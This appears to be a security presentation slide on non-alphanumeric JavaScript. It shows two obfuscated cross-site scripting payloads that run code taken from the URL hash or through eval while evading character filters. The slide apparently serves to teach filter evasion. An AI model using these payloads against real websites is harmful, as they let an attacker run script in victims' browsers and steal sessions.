

# Non-Alphanumeric JavaScript
Payload can use window.name or location.hash to load more scripts

#javascript:alert(1)
(æ=([µ,ð,,,,Ñ,,Å]=[ƒ=!'']+ƒ/!ƒ,[[,Á,ª,$,,,ø,,,,Ç]=!ƒ+{}]
[$+ø+ð+µ])())[_=ª+ø+Ç+Á+µ+Å+ø+Ñ]=/[^#]+$/(æ[_])

#*/alert(1)//eval
W=[Z={}+[],O=Z[D=-~Z],Y=D[X=!D+O]+O,N=O+Y[D],L=X[++D],
C=Z[K=D+++D],T=C+X[D/D]+Z[D+D]][C+N+T],(H=W()[+[]])
[(J='/*'+H[L+O+T+Y[K]+N])[X[D]+L+Y[K]+C+Y[D]](~D)](J)